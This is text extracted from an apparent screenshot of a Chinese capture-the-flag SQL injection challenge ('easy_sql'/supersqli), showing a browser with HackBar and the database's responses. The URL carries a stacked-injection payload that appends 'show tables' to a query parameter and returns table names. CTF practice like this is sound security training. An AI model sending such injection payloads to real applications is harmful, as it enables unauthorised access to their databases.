 easy_sql
不安全 | 111.200.241.244:58489/?inject=1%27;%20show%20tables%20from%20supersqli;%20--+
1
2
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
DevTools - 111.200.241.244:58489/?inject=1%27;%20show%20tables%20from%20supersqli;%20--+
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://111.200.241.244:58489/?inject=1'; show tables from supersqli; --+
Enable POST
ADD HEADER
控制台 What's New